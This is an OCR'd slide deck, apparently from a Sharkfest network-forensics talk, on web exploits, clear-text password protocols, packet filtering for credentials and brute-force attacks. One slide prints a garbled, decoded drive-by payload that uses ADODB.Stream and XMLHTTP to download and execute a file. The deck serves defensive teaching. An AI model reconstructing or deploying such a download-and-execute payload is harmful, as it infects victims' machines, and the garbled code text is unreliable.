

### **Global Issue Requiring Global Efforts**



### **Classic Forensic Analysis Techniques**



Getting Started



### *Case Study 2 –*

### **Application Based Attacks / Exploits…**

### **A Interesting Statistic…**



Web-based attacks and incidents continue to rise as more application become web-based.

### **Web-Based Hijack Exploit (1)**



http://www.websense.com/securitylabs/charts/threatmap.php

### **Web-Based Hijack Exploit (2)**

#### Malicious Code Encoded:

4182d83983988438308348 c%6c%45%/8%<del>boscasse</del>ssesonscossessesonsorsu 527426326127426326827 'll:C/nerin

Malicious Code Decoded:

url, zhonghua: fanchenzi="# :try{var ado=(document.createElement("object")):var d=1:ado.setAttribute("clas " "" ", var e=1; var xml=ado.CreateObject("Microsoft.XMLHTTP", inniankuaile="Adodb.";var chunjiekuaile="Stream":var q=1:var as=ado.createobject meminisms type=1:var n= hunjiekuaile."");war m **COMMITTEE CALL OF BEAT** esponseBody);as.savetofile(zhonghua.2);as.close();var shell=ado.createobject("She ShellExecute(zhonghua."","","open".0): } catch : C/script>

## **Vulnerability - Clear-Text Protocols**

- The following protocols send passwords in clear-text (How many of these do you use?)
	- Internet HTTP / NNTP
	- File transfer FTP / TFTP (has no passwords users only have to guess the filenames)
	- Email POP3 / IMAP / SMTP
	- Network Monitoring SNMP / RMON
	- Telnet
	- VoIP Signaling Set-up (SIP, Megaco, SCCP, H.323, and Others?



### **Forensic Filtering for Clear-Text Passwords**



A simple filter for the words USER or PASS at the beginning (bytes 54-59) of a packet will often find other protocols using clear-text passwords

**Simple Truth: Hackers have protocol analyzers just like we do…**

Hackers observe users of these protocols and rapidly gain users' passwords – Which makes Impersonating servers using these protocols much easier (i.e. Man-in-the-Middle)

#### **SHARKFEST**

### **The Most Common Passwords Are…**





### **Password Attacks**

- An attacker has found a machine and now is trying to break in
	- An automated script is run that tries username/password combinations
- When the list of passwords comes from a list it is called a dictionary attack
	- *Example Password, pa\$\$word, passw0rd, Spring2004, corvette, Elizabeth, etc.*
- When the list of passwords is generated by a program it is called a brute force attack
	- It usually follows a pattern: "aaaa", "aaab", "aaac"
	- Brute force attacks across a WAN will take considerable time, the number of combinations for even a small (5 character) password are considerable
		- Just lowercase 26^5= 11,881,376
		- Upper and lowercase  $52^{\circ}5 = 380,204,032$
		- Upper, lower and standard symbols  $70^{\circ}5 = 1,680,700,000$

#### **SHARKF**

### **Packet Capture File**



This example shows a brut-force password attack against a FTP Server

